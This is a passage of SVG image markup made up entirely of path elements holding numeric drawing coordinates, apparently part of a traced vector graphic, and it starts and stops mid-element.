0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M3770 4339 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M4055 4340 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M4205 4320 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M3770 4300 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M3935 4290 c22 -10 48 -19 58 -19 15 -1 15 2 5 19 -10 15 -23 20 -58 19 l-45 0 40 -19z"></path><path d="M3160 4280 c-10 -7 5 -10 50 -9 45 0 59 3 45 9 -27 12 -77 12 -95 0z"></path><path d="M3277 4244 c-12 -13 -7 -20 13 -20 11 0 19 5 17 10 -4 13 -21 18 -30 10z"></path><path d="M3557 4243 c-13 -12 -7 -18 17 -18 18 0 22 3 14 13 -12 13 -21 15 -31 5z"></path><path d="M3970 4240 c-11 -7 -4 -10 25 -9 31 0 36 2 20 9 -26 11 -28 11 -45 0z"></path><path d="M4270 4225 c0 -15 4 -24 10 -20 6 3 10 12 10 20 0 8 -4 17 -10 20 -6 4 -10 -5 -10 -20z"></path><path d="M1950 4300 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M846 4262 c-2 -4 -1 -14 4 -22 7 -12 15 -12 50 0 58 19 59 30 1 30 -27 0 -52 -4 -55 -8z"></path><path d="M1585 4260 c-4 -6 6 -10 22 -10 22 0 25 2 13 10 -19 12 -27 12 -35 0z"></path><path d="M1670 4260 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M1735 4260 c-4 -6 6 -10 22 -10 22 0 25 2 13 10 -19 12 -27 12 -35 0z"></path><path d="M1900 4260 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M2065 4260 c-25 -4 13 -7 100 -7 100 0 127 2 95 8 -54 9 -140 9 -195 -1z"></path><path d="M986 4242 c-3 -6 3 -12 15 -15 12 -3 19 -1 16 6 -5 15 -24 20 -31 9z"></path><path d="M1220 4239 c-25 -5 -15 -7 38 -8 39 0 72 1 72 3 0 8 -75 11 -110 5z"></path><path d="M1063 4233 c15 -2 39 -2 55 0 15 2 2 4 -28 4 -30 0 -43 -2 -27 -4z"></path><path d="M1413 4233 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M1740 4215 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M1975 4210 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M1130 4189 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M6611 4130 c0 -33 1 -34 11 -12 8 17 8 26 0 34 -9 9 -12 4 -11 -22z"></path><path d="M525 4240 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M5655 4130 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M5795 4130 c-23 -6 -14 -8 39 -9 38 0 67 1 65 3 -10 9 -77 13 -104 6z"></path><path d="M5250 4050 c-10 -18 -8 -20 30 -20 46 0 52 11 15 28 -33 15 -32 15 -45 -8z"></path><path d="M4855 4040 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M5080 4042 c0 -4 25 -8 55 -8 30 -1 55 3 55 7 0 5 -25 9 -55 9 -30 0 -55 -4 -55 -8z"></path><path d="M5350 4040 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M5952 4018 c-18 -18 -15 -28 8 -28 13 0 20 7 20 20 0 23 -10 26 -28 8z"></path><path d="M6032 4009 c-11 -17 -9 -19 28 -19 47 0 52 14 12 28 -24 8 -31 7 -40 -9z"></path><path d="M6150 4004 c0 -22 2 -25 15 -14 12 10 13 16 4 26 -16 20 -19 18 -19 -12z"></path><path d="M6260 4010 c0 -13 7 -20 20 -20 18 0 19 3 10 20 -6 11 -15 20 -20 20 -6 0 -10 -9 -10 -20z"></path><path d="M4815 4000 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M4890 4000 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M5215 4000 c-30 -4 26 -7 135 -7 128 0 166 2 125 7 -73 9 -192 9 -260 0z"></path><path d="M5675 4000 c3 -5 19 -10 36 -10 29 0 39 -13 19 -25 -17 -10 -11 -25 10 -25 16 0 20 7 20 35 0 35 0 35 -46 35 -27 0 -43 -4 -39 -10z"></path><path d="M6200 4000 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M4980 3944 c0 -22 2 -25 15 -14 12 10 13 16 4 26 -16 20 -19 18 -19 -12z"></path><path d="M5570 3955 c-11 -13 -9 -15 15 -15 16 0 25 5 23 12 -7 19 -24 20 -38 3z"></path><path d="M5640 3960 c-19 -12 -7 -22 21 -18 19 2 20 5 8 15 -9 7 -20 9 -29 3z"></path><path d="M5830 3955 c-11 -13 -9 -15 15 -15 16 0 25 5 23 12 -7 19 -24 20 -38 3z"></path><path d="M5940 3955 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M6115 3960 c-11 -17 -2 -20 31 -11 16 5 24 10 17 10 -6 1 -18 4 -26 7 -8 3 -18 0 -22 -6z"></path><path d="M5200 3949 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M5245 3950 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M5505 3950 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M6035 3920 c-18 -20 -18 -20 19 -20 30 0 37 3 34 17 -5 25 -31 27 -53 3z"></path><path d="M5680 3909 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M4810 3890 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M6765 4130 c-22 -6 -10 -8 44 -9 41 0 72 1 70 3 -10 8 -87 13 -114 6z"></path><path d="M6830 4065 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M6758 4008 c-42 -24 -48 -38 -18 -38 11 0 23 0 27 -1 4 -1 13 13 20 30 7 17 12 31 11 31 -2 0 -20 -10 -40 -22z"></path><path d="M2067 4114 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M2168 4103 c23 -2 61 -2 85 0 23 2 4 4 -43 4 -47 0 -66 -2 -42 -4z"></path><path d="M1792 4058 c-19 -19 -14 -28 18 -28 23 0 30 4 30 20 0 23 -29 27 -48 8z"></path><path d="M2143 4063 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M2327 4063 c18 -2 50 -2 70 0 21 2 7 4 -32 4 -38 0 -55 -2 -38 -4z"></path><path d="M1078 4053 c-141 -2 -228 -7 -228 -13 0 -6 126 -10 346 -10 307 0 345 2 334 15 -10 12 -34 15 -119 13 -58 -2 -208 -4 -333 -5z"></path><path d="M1620 4040 c-11 -7 4 -10 50 -10 46 0 61 3 50 10 -8 5 -31 10 -50 10 -19 0 -42 -5 -50 -10z"></path><path d="M2210 4018 c-213 -15 -194 -26 45 -27 l220 -1 -30 20 c-33 22 -41 22 -235 8z"></path><path d="M858 3998 c28 -14 28 -26 0 -55 l-21 -23 157 0 c152 0 156 1 146 19 -15 29 -22 31 -69 20 -24 -5 -45 -8 -48 -6 -2 2 1 16 7 31 10 26 9 27 -23 24 -28 -3 -32 -7 -35 -35 -2 -18 -7 -33 -13 -33 -14 0 -49 38 -49 55 0 11 -11 15 -37 14 -35 0 -36 -1 -15 -11z"></path><path d="M1120 3990 c21 -16 41 -20 123 -20 53 0 97 -3 97 -6 0 -3 -5 -14 -10 -25 -10 -17 -7 -19 20 -19 37 0 37 5 5 53 l-26 37 -117 0 -117 0 25 -20z"></path><path d="M1715 4000 c-4 -6 6 -10 22 -10 22 0 25 2 13 10 -19 12 -27 12 -35 0z"></path><path d="M1780 4000 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M1845 4000 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M2515 4000 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M1646 3963 c-180 -3 -216 -9 -216 -34 0 -5 117 -9 260 -9 l260 0 0 25 c0 24 -2 25 -57 23 -32 -2 -143 -4 -247 -5z"></path><path d="M2018 3965 c-5 -5 -8 -17 -8 -27 0 -16 10 -18 110 -18 108 0 110 -1 100 -20 -9 -17 -8 -20 10 -20 11 0 20 6 20 14 0 8 17 16 46 20 74 10 84 8 84 -14 0 -16 7 -20 36 -20 31 0 35 2 25 14 -13 15 -6 22 54 54 15 9 -16 11 -130 12 -82 0 -193 3 -245 6 -52 4 -98 3 -102 -1z"></path><path d="M2561 3924 c-18 -20 -30 -39 -27 -42 7 -7 44 26 58 51 17 33 1 29 -31 -9z"></path><path d="M1260 3929 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M1000 3880 c0 -19 7 -20 95 -20 88 0 95 1 95 20 0 19 -7 20 -95 20 -88 0 -95 -1 -95 -20z"></path><path d="M1210 3886 c0 -24 18 -28 58 -16 61 20 61 30 -1 30 -43 0 -57 -4 -57 -14z"></path><path d="M1390 3890 c-12 -8 -9 -10 13 -10 16 0 26 4 22 10 -8 12 -16 12 -35 0z"></path><path d="M2905 4110 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M2997 4114 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M3167 4113 c-14 -13 -6 -23 19 -23 22 0 25 2 14 15 -14 16 -23 19 -33 8z"></path><path d="M4207 4113 c-14 -13 -6 -23 19 -23 22 0 25 2 14 15 -14 16 -23 19 -33 8z"></path><path d="M3768 4103 c28 -2 76 -2 105 0 28 2 5 3 -53 3 -58 0 -81 -1 -52 -3z"></path><path d="M4043 4103 c20 -2 54 -2 75 0 20 2 3 4 -38 4 -41 0 -58 -2 -37 -4z"></path><path d="M3023 4051 c-174 -11 -106 -21 146 -21 198 0 252 3 249 13 -5 13 -232 18 -395 8z"></path><path d="M3471 4046 c-12 -15 21 -16 405 -16 330 0 415 3 406 12 -9 9 -113 14 -405 16 -352 4 -394 3 -406 -12z"></path><path d="M2950 3964 c-18 -25 -30 -47 -28 -48 56 -43 94 -49 84 -13 -19 67 -22 62 36 58 l53 -4 -32 -13 c-18 -8 -33 -16 -33 -19 0 -3 41 -5 92 -5 72 0 89 3 80 12 -25 25 -14 40 28 36 44 -4 46 -2 26 25 -11 15 -31 17 -144 17 l-131 0 -31 -46z"></path><path d="M3292 3987 c2 -18 8 -21 32 -19 26 4 28 2 22 -22 -5 -22 -3 -26 14 -26 15 0 20 7 20 25 0 25 1 25 85 25 47 0 85 -3 85 -6 0 -3 -5 -14 -10 -25 -10 -17 -7 -19 20 -19 27 0 30 2 24 25 -6 23 -3 25 25 25 30 0 41 -13 21 -25 -20 -12 -10 -25 19 -25 23 0 30 5 33 23 2 16 11 23 32 25 26 3 28 1 22 -22 l-6 -26 140 0 c118 0 140 2 140 15 0 8 -14 24 -31 34 -35 22 -112 27 -472 35 l-218 5 3 -22z"></path><path d="M4050 4000 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M2905 3980 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M4097 3963 c-4 -3 -7 -15 -7 -25 0 -15 8 -18 55 -18 52 0 55 1 55 25 0 23 -3 25 -48 25 -27 0 -52 -3 -55 -7z"></path><path d="M4270 3945 c0 -21 5 -25 30 -25 25 0 30 4 30 25 0 21 -5 25 -30 25 -25 0 -30 -4 -30 -25z"></path><path d="M3270 3930 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M3400 3927 c0 -19 27 -47 44 -47 8 0 19 7 27 16 10 13 10 17 -2 25 -8 5 -19 9 -26 9 -6 0 -18 3 -27 6 -10 4 -16 1 -16 -9z"></path><path d="M9400 4072 c0 -20 4 -23 33 -20 24 2 32 8 32 22 0 15 -8 19 -33 20 -27 1 -32 -3 -32 -22z"></path><path d="M9501 4077 c-14 -17 -4 -27 26 -27 25 0 29 10 11 28 -15 15 -23 15 -37 -1z"></path><path d="M10100 4025 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M9945 4020 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M10050 4020 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M415 4000 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M460 4000 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M520 4000 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M370 3945 c0 -21 5 -25 30 -25 25 0 30 4 30 25 0 21 -5 25 -30 25 -25 0 -30 -4 -30 -25z"></path><path d="M1705 3760 c-14 -6 0 -9 45 -9 45 -1 60 2 50 9 -18 12 -68 12 -95 0z"></path><path d="M1965 3760 c-14 -6 0 -9 45 -9 45 -1 60 2 50 9 -18 12 -68 12 -95 0z"></path><path d="M1520 3720 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M1587 3724 c-12 -13 -7 -20 13 -20 11 0 19 5 17 10 -4 13 -21 18 -30 10z"></path><path d="M1891 3716 c-10 -11 -7 -14 14 -12 14 0 24 5 22 10 -5 16 -23 17 -36 2z"></path><path d="M2070 3719 c-44 -4 -16 -6 85 -6 83 -1 146 0 140 2 -21 7 -162 10 -225 4z"></path><path d="M2393 3723 c-21 -8 -15 -18 12 -19 21 -2 24 1 14 12 -6 8 -12 14 -13 13 0 0 -7 -3 -13 -6z"></path><path d="M850 3695 c-14 -16 -8 -18 28 -8 18 4 20 8 10 14 -18 12 -24 11 -38 -6z"></path><path d="M1240 3695 c-14 -16 -8 -18 28 -8 18 4 20 8 10 14 -18 12 -24 11 -38 -6z"></path><path d="M1390 3695 c-11 -13 -9 -15 15 -15 16 0 25 5 23 12 -7 19 -24 20 -38 3z"></path><path d="M983 3693 c20 -2 54 -2 75 0 20 2 3 4 -38 4 -41 0 -58 -2 -37 -4z"></path><path d="M1740 3675 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M1628 3668 c-32 -6 -58 -14 -58 -19 0 -5 32 -9 70 -9 68 0 70 1 60 20 -6 11 -12 19 -13 19 -1 -1 -28 -6 -59 -11z"></path><path d="M2360 3670 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M2150 3655 c-11 -13 -7 -15 25 -15 41 0 42 1 9 18 -17 9 -25 8 -34 -3z"></path><path d="M1460 3650 c-11 -7 -1 -10 35 -10 36 0 46 3 35 10 -8 5 -24 10 -35 10 -11 0 -27 -5 -35 -10z"></path><path d="M1908 3653 c29 -2 74 -2 100 0 26 2 2 3 -53 3 -55 0 -76 -1 -47 -3z"></path><path d="M935 3610 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M1735 3610 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M1915 3610 c-23 -6 -15 -8 34 -9 35 0 62 1 60 3 -10 9 -67 12 -94 6z"></path><path d="M2145 3610 c-24 -4 22 -7 115 -7 110 0 140 2 105 7 -61 10 -166 10 -220 0z"></path><path d="M1137 3593 c-15 -14 -6 -19 25 -15 28 4 30 6 13 13 -26 10 -30 10 -38 2z"></path><path d="M1350 3590 c-19 -12 -7 -22 21 -18 19 2 20 5 8 15 -9 7 -20 9 -29 3z"></path><path d="M979 3544 c-9 -12 -5 -14 25 -14 38 0 42 14 7 23 -11 3 -25 -1 -32 -9z"></path><path d="M1130 3545 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M1215 3540 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M1300 3540 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M1518 3543 c18 -2 45 -2 60 0 15 2 0 4 -33 4 -33 0 -45 -2 -27 -4z"></path><path d="M1703 3543 c15 -2 39 -2 55 0 15 2 2 4 -28 4 -30 0 -43 -2 -27 -4z"></path><path d="M9713 3723 c-22 -8 -14 -20 12 -20 14 0 25 3 25 7 0 11 -22 18 -37 13z"></path><path d="M10530 3620 c0 -19 3 -21 12 -12 9 9 9 15 0 24 -9 9 -12 7 -12 -12z"></path><path d="M10790 3630 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M9883 3604 c-8 -20 8 -36 26 -25 15 10 8 41 -9 41 -6 0 -13 -7 -17 -16z"></path><path d="M10160 3595 c0 -15 4 -24 10 -20 6 3 10 12 10 20 0 8 -4 17 -10 20 -6 4 -10 -5 -10 -20z"></path><path d="M10473 3565 c0 -33 2 -45 4 -27 2 18 2 45 0 60 -2 15 -4 0 -4 -33z"></path><path d="M10680 3610 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M10286 3586 c-3 -13 -9 -31 -12 -40 -4 -12 0 -16 15 -16 18 0 21 6 21 40 0 44 -14 54 -24 16z"></path><path d="M10017 3594 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M10615 3590 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M10233 3510 c0 -47 2 -66 4 -42 2 23 2 61 0 85 -2 23 -4 4 -4 -43z"></path><path d="M10531 3545 c0 -35 1 -37 10 -17 6 15 5 30 -1 40 -7 13 -9 8 -9 -23z"></path><path d="M10680 3543 c0 -28 3 -34 10 -23 13 20 13 47 0 55 -6 4 -10 -9 -10 -32z"></path><path d="M9814 3559 c-8 -14 11 -33 25 -25 6 4 11 14 11 22 0 16 -26 19 -36 3z"></path><path d="M9880 3510 c0 -33 3 -40 20 -40 17 0 20 7 20 40 0 33 -3 40 -20 40 -17 0 -20 -7 -20 -40z"></path><path d="M9990 3525 c24 -26 45 -32 55 -15 6 9 -44 40 -66 40 -7 0 -2 -11 11 -25z"></path><path d="M10346 3531 c-15 -16 -15 -22 -4 -40 19 -30 25 -26 30 19 4 45 -1 49 -26 21z"></path><path d="M10810 3540 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M9770 3480 c0 -39 3 -51 10 -40 5 8 10 26 10 40 0 14 -5 32 -10 40 -7 11 -10 -1 -10 -40z"></path><path d="M10615 3520 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M9940 3360 c0 -127 2 -150 15 -150 13 0 15 23 15 150 0 127 -2 150 -15 150 -13 0 -15 -23 -15 -150z"></path><path d="M10160 3490 c0 -19 3 -21 12 -12 9 9 9 15 0 24 -9 9 -12 7 -12 -12z"></path><path d="M10288 3499 c-24 -13 -23 -29 2 -29 13 0 20 7 20 20 0 23 1 23 -22 9z"></path><path d="M10400 3500 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M10101 3465 c0 -35 1 -37 10 -17 6 15 5 30 -1 40 -7 13 -9 8 -9 -23z"></path><path d="M9824 3374 c4 -65 9 -120 12 -123 10 -11 13 11 15 119 1 103 0 115 -16 119 -17 3 -18 -5 -11 -115z"></path><path d="M10667 3464 c-12 -13 -7 -20 13 -20 11 0 19 5 17 10 -4 13 -21 18 -30 10z"></path><path d="M10162 3380 c0 -59 1 -62 10 -32 8 22 8 42 0 65 -9 29 -10 26 -10 -33z"></path><path d="M9880 3343 c0 -67 2 -75 14 -63 8 8 17 43 21 78 7 59 6 62 -14 62 -20 0 -21 -5 -21 -77z"></path><path d="M10270 3395 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M10485 3390 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M10090 3350 c0 -16 4 -30 9 -30 10 0 22 40 15 52 -11 18 -24 6 -24 -22z"></path><path d="M10205 3371 c-3 -6 1 -23 9 -38 12 -23 16 -25 21 -11 13 34 -12 77 -30 49z"></path><path d="M9768 3320 c-22 -56 -22 -64 -3 -80 20 -17 27 3 23 71 l-3 54 -17 -45z"></path><path d="M10270 3350 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M10017 3334 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M10095 3280 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M10153 3240 c5 -27 14 -50 18 -50 5 0 9 23 9 50 0 42 -3 50 -19 50 -16 0 -17 -4 -8 -50z"></path><path d="M10095 3240 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M10225 3240 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M9810 3175 c0 -48 2 -55 20 -55 18 0 20 7 20 55 0 48 -2 55 -20 55 -18 0 -20 -7 -20 -55z"></path><path d="M9880 3163 l0 -46 25 23 25 24 -22 23 c-12 13 -23 23 -25 23 -2 0 -3 -21 -3 -47z"></path><path d="M9945 3170 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M9885 3090 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M9880 3008 c0 -20 1 -21 20 -3 11 10 20 20 20 22 0 1 -9 3 -20 3 -14 0 -20 -7 -20 -22z"></path><path d="M9835 2980 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M8433 3778 c-13 -6 -23 -15 -23 -20 0 -15 27 -8 45 12 20 22 12 25 -22 8z"></path><path d="M8640 3780 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8735 3780 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M7820 3750 c0 -18 -7 -20 -75 -20 l-75 0 0 -35 0 -35 108 -2 c187 -2 465 4 512 12 29 5 -22 8 -146 9 l-191 1 -13 45 -13 45 -53 0 c-47 0 -54 -2 -54 -20z m-12 -57 c-15 -2 -42 -2 -60 0 -18 2 -6 4 27 4 33 0 48 -2 33 -4z m72 -3 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z"></path><path d="M7985 3760 c-13 -6 15 -9 80 -9 65 0 93 3 80 9 -11 5 -47 9 -80 9 -33 0 -69 -4 -80 -9z"></path><path d="M8325 3760 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8515 3760 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8600 3760 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8690 3760 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M8067 3724 c-12 -13 -7 -20 13 -20 11 0 19 5 17 10 -4 13 -21 18 -30 10z"></path><path d="M8175 3720 c-4 -6 7 -10 27 -9 27 0 30 2 13 9 -27 12 -33 12 -40 0z"></path><path d="M8327 3724 c-12 -13 -7 -20 13 -20 11 0 19 5 17 10 -4 13 -21 18 -30 10z"></path><path d="M8803 3723 c-22 -8 -14 -21 12 -19 14 0 25 4 25 7 0 10 -23 17 -37 12z"></path><path d="M8523 3713 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M8649 3674 c-9 -12 -5 -14 25 -14 38 0 42 14 7 23 -11 3 -25 -1 -32 -9z"></path><path d="M8737 3684 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M8500 3672 c0 -4 18 -6 40 -4 22 2 40 6 40 8 0 2 -18 4 -40 4 -22 0 -40 -3 -40 -8z"></path><path d="M8927 3673 c18 -2 50 -2 70 0 21 2 7 4 -32 4 -38 0 -55 -2 -38 -4z"></path><path d="M8684 3620 c0 -11 5 -19 11 -17 5 2 10 10 10 17 0 7 -5 15 -10 17 -6 2 -11 -6 -11 -17z"></path><path d="M7806 3574 c-3 -9 -6 -18 -6 -20 0 -7 84 -3 104 5 16 6 11 10 -26 19 -60 15 -65 15 -72 -4z"></path><path d="M7980 3578 c-31 -9 -33 -11 -15 -19 11 -4 43 -8 70 -8 l50 0 -24 19 c-26 22 -31 23 -81 8z"></path><path d="M9040 3575 c-10 -12 -9 -16 4 -21 19 -7 29 -1 32 21 3 19 -20 19 -36 0z"></path><path d="M8820 3564 c-10 -12 -8 -14 14 -14 28 0 35 14 12 23 -8 3 -20 -1 -26 -9z"></path><path d="M8910 3565 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M8125 3560 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8665 3560 c4 -6 11 -8 16 -5 14 9 11 15 -7 15 -8 0 -12 -5 -9 -10z"></path><path d="M8755 3560 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M9210 3525 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M7690 3510 c0 -18 7 -20 65 -20 63 0 65 1 55 20 -9 16 -21 20 -65 20 -48 0 -55 -2 -55 -20z"></path><path d="M7858 3516 c-23 -17 -23 -26 2 -26 13 0 20 7 20 20 0 23 0 23 -22 6z"></path><path d="M7950 3510 c0 -15 7 -20 29 -20 26 0 29 -4 35 -44 8 -48 27 -72 51 -62 14 5 14 10 -1 43 -9 21 -18 44 -21 51 -3 7 3 12 16 12 19 0 20 3 11 20 -9 16 -21 20 -65 20 -48 0 -55 -2 -55 -20z"></path><path d="M8215 3520 c-8 -14 3 -30 21 -30 8 0 14 